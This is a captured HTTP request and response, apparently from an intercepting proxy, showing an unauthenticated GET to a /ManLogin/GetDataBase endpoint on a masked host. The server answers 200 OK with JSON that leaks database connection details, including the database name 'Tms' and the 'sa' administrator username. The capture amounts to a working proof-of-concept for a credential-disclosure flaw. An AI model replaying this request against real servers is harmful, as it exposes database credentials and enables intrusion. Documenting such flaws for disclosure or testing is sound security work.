 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /ManLogin/GetDataBase HTTP/1.1
2 Host: ? 隐私模式 :9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: keep-alive
8
9
130bytes / 137ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 X-AspNetMvc-Version: 5.2
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: GET, HEAD, OPTIONS, POST, PUT
9 Access-Control-Allow-Headers: cache-control,content-type,if-modified-since,origin,
x-requested-with,content-language,adminsign
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1;mode=block
12 Content-Security-Policy: default-src 'self' le-src 'self'
'unsafe-inline' 'unsafe-eval' frame-ancestors *'
13 Strict-Transport-Security: max-age=31536000
14 Referrer-Policy: origin-when-cross-origin
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 X-Frame-Options: SAMEORIGIN
18 Date: Tue, 10 Nov 2026 14:45:02 GMT
19 Content-Length auto : 130
20
21 {"Code":0,"Data":{
22 "ip":
23 "dataname": "Tms",
24 "datausername": "sa",
25 "datauserpwd":
26 }}